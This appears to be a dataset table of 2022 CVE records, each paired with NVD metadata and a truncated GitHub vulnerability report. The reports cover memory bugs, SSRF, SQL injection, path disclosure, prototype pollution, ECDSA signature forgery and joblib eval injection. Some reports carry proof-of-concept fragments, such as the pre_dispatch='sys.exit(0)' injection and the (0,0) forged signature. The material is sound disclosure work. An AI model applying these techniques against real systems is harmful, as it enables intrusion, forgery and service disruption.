cve_id stringlengths 13 16 | cve_published stringdate 2019-01-01 16:29:00 2025-02-25 20:15:37 | cve_descriptions stringlengths 34 2.6k | cve_metrics dict | cve_references listlengths 1 281 | cve_configurations listlengths 1 70 | cve_cwe_list listlengths 1 1 | cve_primary_cwe stringclasses 164
values | url stringlengths 36 97 | cve_tags listlengths 1 5 ⌀ | domain stringclasses 1
value | issue_owner_repo listlengths 2 2 | issue_body stringlengths 0 198k ⌀ | issue_title stringlengths 1 335 | issue_comments_url stringlengths 55 116 | issue_comments_count int64 0 338 | issue_created_at stringdate 2012-06-06 09:34:24 2025-04-02 09:37:20 | issue_updated_at stringdate 2014-04-01 20:16:21 2025-06-16 12:26:58 | issue_html_url stringlengths 36 97 | issue_github_id int64 4.93M 2.97B | issue_number int64 1 199k | __index_level_0__ int64 0 6.55k |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
CVE-2022-39974 | 2022-09-20T18:15:10.440 | WASM3 v0.5.0 was discovered to contain a segmentation fault via the component op_Select_i32_srs in wasm3/source/m3_exec.h. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/wasm3/wasm3/issues/379"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wasm3_project:wasm3:0.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "3189DB65-6E31-4059-A460-75F502C0B948",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"119"
] | 119 | https://github.com/wasm3/wasm3/issues/379 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"wasm3",
"wasm3"
] | Gdb info
```
Program received signal SIGSEGV, Segmentation fault.
0x00005555555bbf69 in op_Select_i32_srs (_pc=0x62d0000004c0, _sp=0x631000000800, _mem=0x631000014800, _r0=3840, _fp0=1) at /home/ios/CVE/wasm3/source/m3_exec.h:1078
1078 d_m3Select_i (i32, _r0)
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
────... | SEGV wasm3/source/m3_exec.h:1078 in op_Select_i32_srs | https://api.github.com/repos/wasm3/wasm3/issues/379/comments | 2 | 2022-08-29T02:19:49Z | 2022-08-29T10:31:31Z | https://github.com/wasm3/wasm3/issues/379 | 1,353,593,173 | 379 | 4,186 |
CVE-2022-40008 | 2022-09-20T20:15:10.510 | SWFTools commit 772e55a was discovered to contain a heap-buffer overflow via the function readU8 at /lib/ttf.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/188"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:2021-12-16:*:*:*:*:*:*:*",
"matchCriteriaId": "BB9D1BB0-75D0-4C0B-8297-540D6A24F722",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStar... | [
"787"
] | 787 | https://github.com/matthiaskramm/swftools/issues/188 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | system info
Ubuntu x86_64, clang 10.0, ttftool (latest master https://github.com/matthiaskramm/swftools/commit/772e55a271f66818b06c6e8c9b839befa51248f4)
Command line
./src/ttftool poc
```
=================================================================
==26368==ERROR: AddressSanitizer: heap-buffer-overflow on ... | heap-buffer-overflow exists in the function readU8 in lib/ttf.c | https://api.github.com/repos/swftools/swftools/issues/188/comments | 0 | 2022-07-28T08:51:57Z | 2022-07-28T08:59:46Z | https://github.com/swftools/swftools/issues/188 | 1,320,609,012 | 188 | 4,187 |
CVE-2022-40009 | 2022-09-20T20:15:10.550 | SWFTools commit 772e55a was discovered to contain a heap-use-after-free via the function grow_unicode at /lib/ttf.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/190"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:2021-12-16:*:*:*:*:*:*:*",
"matchCriteriaId": "BB9D1BB0-75D0-4C0B-8297-540D6A24F722",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStar... | [
"416"
] | 416 | https://github.com/matthiaskramm/swftools/issues/190 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | system info
Ubuntu x86_64, clang 10.0, ttftool (latest master https://github.com/matthiaskramm/swftools/commit/772e55a271f66818b06c6e8c9b839befa51248f4)
Command line
./src/ttftool poc
```
=================================================================
==26408==ERROR: AddressSanitizer: heap-use-after-free on a... | heap-use-after-free exists in the function grow_unicode in /lib/ttf.c | https://api.github.com/repos/swftools/swftools/issues/190/comments | 0 | 2022-07-28T08:56:02Z | 2022-07-28T08:59:20Z | https://github.com/swftools/swftools/issues/190 | 1,320,614,087 | 190 | 4,188 |
CVE-2022-40357 | 2022-09-20T21:15:11.247 | A security issue was discovered in Z-BlogPHP <= 1.7.2. A Server-Side Request Forgery (SSRF) vulnerability in the zb_users/plugin/UEditor/php/action_crawler.php file allows remote attackers to force the application to make arbitrary requests via injection of arbitrary URLs into the source parameter. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/zblogcn/zblogphp/issues/336"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third P... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zblogcn:z-blogphp:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7405D3EE-68E6-4717-8E82-C1FF5EEF6873",
"versionEndExcluding": null,
"versionEndIncluding": "1.7.2",
"versionStartExclu... | [
"918"
] | 918 | https://github.com/zblogcn/zblogphp/issues/336 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"zblogcn",
"zblogphp"
] | A Server-Side Request Forgery (SSRF) in action_crawler.php file of Z-BlogPHP allows remote attackers to force the application to make arbitrary requests via injection of arbitrary URLs into the `source` parameter.
Test Environment: Ubuntu and PHP 7.2
Impact version: Z-BlogPHP <= 1.7.2
```php
// zb_users/plugin/... | [Vuln] SSRF vulnerability in saveRemote Function | https://api.github.com/repos/zblogcn/zblogphp/issues/336/comments | 0 | 2022-09-06T13:29:09Z | 2023-06-13T15:50:48Z | https://github.com/zblogcn/zblogphp/issues/336 | 1,363,290,691 | 336 | 4,189 |
CVE-2022-35085 | 2022-09-21T00:15:10.207 | SWFTools commit 772e55a2 was discovered to contain a memory leak via /lib/mem.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Cvjark/Poc/blob/main/swftools/gif2swf/CVE-2022-35085.md"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:-:*:*:*:*:*:*:*",
"matchCriteriaId": "05E27E60-6223-457B-BF90-E747C9C5DEE1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"401"
] | 401 | https://github.com/matthiaskramm/swftools/issues/181 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | Hi, I currently learn to use fuzz tech to detect bugs and I found something in this repo.
in order to reproduce the crash info, please attach ASAN when you compile this repo.
# gif2swf
## heap-buffer-overflow
### reproduce
please use command : `./gif2swf -o /dev/null [sample file]` to reproduce the cras... | bug found in swftools-gif2swf | https://api.github.com/repos/swftools/swftools/issues/181/comments | 0 | 2022-07-03T08:28:59Z | 2022-07-04T03:28:11Z | https://github.com/swftools/swftools/issues/181 | 1,292,243,070 | 181 | 4,190 |
CVE-2022-40443 | 2022-09-22T14:15:09.637 | An absolute path traversal vulnerability in ZZCMS 2022 allows attackers to obtain sensitive information via a crafted GET request sent to /one/siteinfo.php. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/liong007/ZZCMS/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zzcms:zzcms:2022:*:*:*:*:*:*:*",
"matchCriteriaId": "1A25B982-7B10-4CFF-9E96-088DB7D46FFF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding":... | [
"22"
] | 22 | https://github.com/liong007/ZZCMS/issues/1 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"liong007",
"ZZCMS"
] | CVE-2022-40443
Discoverer:Yuan Lirong
**Attack vector(s):**
zzcms is a set of content management system (CMS) of China's zzcms team.
Absolute path information disclosure vulnerability exists in zzcms 2022. An unauthenticated attacker can take advantage of this vulnerability by sending a get request to "/one/sitei... | ZZCMS absolute path information disclosure vulnerability | https://api.github.com/repos/liong007/ZZCMS/issues/1/comments | 0 | 2022-09-08T09:09:40Z | 2023-04-13T06:35:45Z | https://github.com/liong007/ZZCMS/issues/1 | 1,365,854,343 | 1 | 4,191 |
CVE-2022-40444 | 2022-09-22T14:15:09.693 | ZZCMS 2022 was discovered to contain a full path disclosure vulnerability via the page /admin/index.PHP? _server. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/liong007/ZZCMS/issues/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zzcms:zzcms:2022:*:*:*:*:*:*:*",
"matchCriteriaId": "1A25B982-7B10-4CFF-9E96-088DB7D46FFF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding":... | [
"22"
] | 22 | https://github.com/liong007/ZZCMS/issues/2 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"liong007",
"ZZCMS"
] | CVE-2022-40444
Discoverer:Yuan Lirong
**Attack vector(s):**
zzcms is a set of content management system (CMS) of China's zzcms team.
The zzcms 2022 version has a vulnerability that the zzcms management landing page leaks absolute path information. An unauthenticated attacker can obtain the error information showi... | ZZCMS management landing page Path Disclosure | https://api.github.com/repos/liong007/ZZCMS/issues/2/comments | 0 | 2022-09-08T11:17:28Z | 2023-04-13T06:36:22Z | https://github.com/liong007/ZZCMS/issues/2 | 1,366,088,498 | 2 | 4,192 |
CVE-2022-40446 | 2022-09-22T14:15:09.747 | ZZCMS 2022 was discovered to contain a SQL injection vulnerability via the component /admin/sendmailto.php?tomail=&groupid=. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/liong007/ZZCMS/issues/4"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zzcms:zzcms:2022:*:*:*:*:*:*:*",
"matchCriteriaId": "1A25B982-7B10-4CFF-9E96-088DB7D46FFF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding":... | [
"89"
] | 89 | https://github.com/liong007/ZZCMS/issues/4 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"liong007",
"ZZCMS"
] | CVE-2022-40446
Discoverer:Yuan Lirong
**Exploit Title:**ZZCMS2022 is vulnerable to SQL injection
**Google Dork:** ZZCMS
**Software Link:**
https://github.com/liong007/ZZCMS/releases/download/ZZCMS2022/zzcms2022.zip
http://www.zzcms.net/download/zzcms2022.zip
**Version:** ZZCMS 2022
**Tested on:**Windows Serve... | ZZCMS2022 is vulnerable to SQL injection | https://api.github.com/repos/liong007/ZZCMS/issues/4/comments | 0 | 2022-09-10T15:45:42Z | 2023-04-13T06:32:46Z | https://github.com/liong007/ZZCMS/issues/4 | 1,368,658,481 | 4 | 4,193 |
CVE-2022-40447 | 2022-09-22T14:15:09.800 | ZZCMS 2022 was discovered to contain a SQL injection vulnerability via the keyword parameter at /admin/baojia_list.php. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/liong007/ZZCMS/issues/5"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zzcms:zzcms:2022:*:*:*:*:*:*:*",
"matchCriteriaId": "1A25B982-7B10-4CFF-9E96-088DB7D46FFF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding":... | [
"89"
] | 89 | https://github.com/liong007/ZZCMS/issues/5 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"liong007",
"ZZCMS"
] | CVE-2022-40447
Discoverer:Yuan Lirong
**Exploit Title:**ZZCMS2022 is vulnerable to SQL injection
**Google Dork:** ZZCMS
**Date:**9/11/2022
**Vendor Homepage:** http://www.zzcms.net/about/6.html
**Software Link:**
https://github.com/liong007/ZZCMS/releases/download/ZZCMS2022/zzcms2022.zip
http://www.zzcms.ne... | ZZCMS2022 is vulnerable to SQL injection in "baojia_list.php" | https://api.github.com/repos/liong007/ZZCMS/issues/5/comments | 0 | 2022-09-11T15:23:53Z | 2023-04-13T06:32:23Z | https://github.com/liong007/ZZCMS/issues/5 | 1,368,979,037 | 5 | 4,194 |
CVE-2020-36604 | 2022-09-23T06:15:08.943 | hoek before 8.5.1 and 9.x before 9.0.3 allows prototype poisoning in the clone function. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/hapijs/hoek/issues/352"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://security.snyk.io/vuln/SNYK-JS-HAPIHOEK-548452%29"
},
{
"source": "af854a3a-2127-422b-91ae-36... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hapijs:hoek:*:*:*:*:*:node.js:*:*",
"matchCriteriaId": "924E24F3-2EA6-4200-B3A5-0AF4792481FB",
"versionEndExcluding": "8.5.1",
"versionEndIncluding": null,
"versionStartExclu... | [
"1321"
] | 1321 | https://github.com/hapijs/hoek/issues/352 | [
"Third Party Advisory"
] | github.com | [
"hapijs",
"hoek"
] | If an object with `__proto__` key is passed to `clone()` the key is converted to a prototype. This is only an issue if the system allows invalid content to make its way into the system internals where clone is used.
Unlike past prototype poisoning issues, this is considered low risk and hard to exploit. It is not an... | Prevent prototype poisoning in clone() | https://api.github.com/repos/hapijs/hoek/issues/352/comments | 0 | 2020-02-08T06:28:44Z | 2020-02-08T06:29:35Z | https://github.com/hapijs/hoek/issues/352 | 561,978,604 | 352 | 4,195 |
CVE-2022-38936 | 2022-09-23T11:15:09.593 | An issue has been found in PBC through 2022-8-27. A SEGV issue detected in the function pbc_wmessage_integer in src/wmessage.c:137. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/cloudwu/pbc/issues/158"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pbc_project:pbc:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D56B90CB-8299-4120-AD46-87C1489D908C",
"versionEndExcluding": null,
"versionEndIncluding": "2022-08-27",
"versionStartEx... | [
"252"
] | 252 | https://github.com/cloudwu/pbc/issues/158 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"cloudwu",
"pbc"
] | A SEGV has occurred when running program test.
The program does not check for the return value of pbc_wmessage_new (./test/test.c:16), resulting in the program still running when null is returned.
### POC file:
[https://github.com/HotSpurzzZ/testcases/blob/main/pbc/pbc_wmessage_integer_testcase](https://github.com... | SEGV issue detected in pbc_wmessage_integer src/wmessage.c:137 | https://api.github.com/repos/cloudwu/pbc/issues/158/comments | 0 | 2022-08-27T08:12:29Z | 2022-08-27T08:12:29Z | https://github.com/cloudwu/pbc/issues/158 | 1,352,980,497 | 158 | 4,196 |
CVE-2022-41340 | 2022-09-24T19:15:08.960 | The secp256k1-js package before 1.1.0 for Node.js implements ECDSA without required r and s validation, leading to signature forgery. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/lionello/secp256k1-js/commit/302800f0370b42e360a33774bb808274ac729c2e"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:secp256k1-js_project:secp256k1-js:*:*:*:*:*:node.js:*:*",
"matchCriteriaId": "F018F199-A11C-4DA8-9B5A-571D1EEA160A",
"versionEndExcluding": "1.1.0",
"versionEndIncluding": null,
... | [
"347"
] | 347 | https://github.com/lionello/secp256k1-js/issues/11 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"lionello",
"secp256k1-js"
] | Hi.
Recently I found a vulnerability in `https://github.com/enumatech/secp256k1-js`, the `ecverify` function does not check `sig.r = sig.s = 0`, which leads an attacker can construct a malicious signature `(0, 0)` that passes arbitrary checks. This is a classic attack method on ECDSA, more details can be seen at htt... | A security issue in ECDSA verify. | https://api.github.com/repos/lionello/secp256k1-js/issues/11/comments | 1 | 2022-09-22T06:17:15Z | 2022-09-23T23:36:38Z | https://github.com/lionello/secp256k1-js/issues/11 | 1,381,894,720 | 11 | 4,197 |
CVE-2022-41343 | 2022-09-25T19:15:09.763 | registerFont in FontMetrics.php in Dompdf before 2.0.1 allows remote file inclusion because a URI validation failure does not halt font registration, as demonstrated by a @font-face rule. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/dompdf/dompdf/issues/2994"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "ht... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dompdf_project:dompdf:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F541D2D4-F58B-47D0-AB22-50FDBA6A9C24",
"versionEndExcluding": "2.0.1",
"versionEndIncluding": null,
"versionStartE... | [
"552"
] | 552 | https://github.com/dompdf/dompdf/issues/2994 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"dompdf",
"dompdf"
] | When a font is registered through the `@font-face` rule the URL is run through validation that was implemented to address the issues outlined in #2564. The validation logic specific to the font-face rule, however, does not actually halt processing of the font when validation fails. As a result, a system running Dompdf ... | URI validation failure does not halt font registration in Dompdf 2.0.0 | https://api.github.com/repos/dompdf/dompdf/issues/2994/comments | 0 | 2022-08-25T13:19:42Z | 2022-12-01T13:18:59Z | https://github.com/dompdf/dompdf/issues/2994 | 1,350,889,680 | 2,994 | 4,198 |
CVE-2022-21169 | 2022-09-26T05:15:10.133 | The package express-xss-sanitizer before 1.1.3 are vulnerable to Prototype Pollution via the allowedTags attribute, allowing the attacker to bypass xss sanitization. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 7.3,
"baseSeverity": "HIGH",
"confidentialityImpact": "LOW",
"integrit... | [
{
"source": "report@snyk.io",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/AhmedAdelFahim/express-xss-sanitizer/commit/3bf8aaaf4dbb1c209dcb8d87a82711a54c1ab39a"
},
{
"source": "report@snyk.io",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:express_xss_sanitizer_project:express_xss_sanitizer:*:*:*:*:*:node.js:*:*",
"matchCriteriaId": "5A82E346-B772-4081-BD07-2911862E9945",
"versionEndExcluding": "1.1.3",
"versionEndIncludin... | [
"1321"
] | 1321 | https://github.com/AhmedAdelFahim/express-xss-sanitizer/issues/4 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"AhmedAdelFahim",
"express-xss-sanitizer"
] | Issue: express-xss-sanitizer doesn't sanitize xss payloads properly, when the client is already affected by prototype pollution.
Affected versions: v1.1.2 and earlier
Code -
```
//Refer https://research.securitum.com/prototype-pollution-and-bypassing-client-side-html-sanitizers/ for more information
var expr... | XSS bypass by using prototype pollution | https://api.github.com/repos/AhmedAdelFahim/express-xss-sanitizer/issues/4/comments | 1 | 2022-09-20T10:15:10Z | 2022-09-21T08:12:28Z | https://github.com/AhmedAdelFahim/express-xss-sanitizer/issues/4 | 1,379,167,226 | 4 | 4,199 |
CVE-2022-21797 | 2022-09-26T05:15:10.427 | The package joblib from 0 and before 1.2.0 are vulnerable to Arbitrary Code Execution via the pre_dispatch flag in Parallel() class due to the eval() statement. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 7.3,
"baseSeverity": "HIGH",
"confidentialityImpact": "LOW",
"integrit... | [
{
"source": "report@snyk.io",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/joblib/joblib/commit/b90f10efeb670a2cc877fb88ebb3f2019189e059"
},
{
"source": "report@snyk.io",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:joblib_project:joblib:*:*:*:*:*:python:*:*",
"matchCriteriaId": "50D353B2-3D1D-47D8-9590-1BAB36CFC87C",
"versionEndExcluding": "1.1.1",
"versionEndIncluding": null,
"versionS... | [
"94"
] | 94 | https://github.com/joblib/joblib/issues/1128 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"joblib",
"joblib"
] | As the title shows, if you try to enter a statement in the flag `pre_dispatch`, it will run whatever you want to run.
This should present a potential security vulnerability.
```python
def f():
return 1
p = Parallel(n_jobs=3, pre_dispatch="sys.exit(0)")
p(delayed(f)() for i in range(10)) # this will cause th... | The potential security vulnerability for the flag pre_dispatch in Parallel() class due to the eval() statement. | https://api.github.com/repos/joblib/joblib/issues/1128/comments | 12 | 2020-11-11T06:13:11Z | 2022-12-06T14:52:32Z | https://github.com/joblib/joblib/issues/1128 | 740,495,195 | 1,128 | 4,200 |
CVE-2022-3299 | 2022-09-26T13:15:11.410 | A vulnerability was found in Open5GS up to 2.4.10. It has been declared as problematic. Affected by this vulnerability is an unknown functionality in the library lib/sbi/client.c of the component AMF. The manipulation leads to denial of service. The attack can be launched remotely. The name of the patch is 724fa568435d... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 4.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integ... | [
{
"source": "cna@vuldb.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/open5gs/open5gs/commit/724fa568435dae45ef0c3a48b2aabde052afae88"
},
{
"source": "cna@vuldb.com",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:open5gs:open5gs:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B2AEE117-9611-459B-9FC0-18A16FFD9781",
"versionEndExcluding": null,
"versionEndIncluding": "2.4.10",
"versionStartExclud... | [
"404"
] | 404 | https://github.com/open5gs/open5gs/issues/1769 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"open5gs",
"open5gs"
] | Hi,
I was fuzzing an AMF's API endpoint http://x.x.x.x:7777/namf-comm/v1/ue-contexts) with some random JSON payloads and it eventually crashed:

It happens with NULL BYTE as a payload, as shown in the... | API crashes | https://api.github.com/repos/open5gs/open5gs/issues/1769/comments | 2 | 2022-09-19T12:22:14Z | 2024-02-14T07:31:39Z | https://github.com/open5gs/open5gs/issues/1769 | 1,377,871,064 | 1,769 | 4,201 |
CVE-2022-39219 | 2022-09-26T14:15:10.180 | Bifrost is a middleware package which can synchronize MySQL/MariaDB binlog data to other types of databases. Versions 1.8.6-release and prior are vulnerable to authentication bypass when using HTTP basic authentication. This may allow group members who only have read permissions to write requests when they are normally... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 8.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integri... | [
{
"source": "security-advisories@github.com",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/brokercap/Bifrost/issues/200"
},
{
"source": "security-advisories@github.com",
"tags": [
"Release Notes",
"Third Party A... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:xbifrost:bifrost:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C47A4A94-E5D1-47EA-B392-AAFFABF044EC",
"versionEndExcluding": "1.8.7",
"versionEndIncluding": null,
"versionStartExclud... | [
"287"
] | 287 | https://github.com/brokercap/Bifrost/issues/200 | [
"Exploit",
"Issue Tracking",
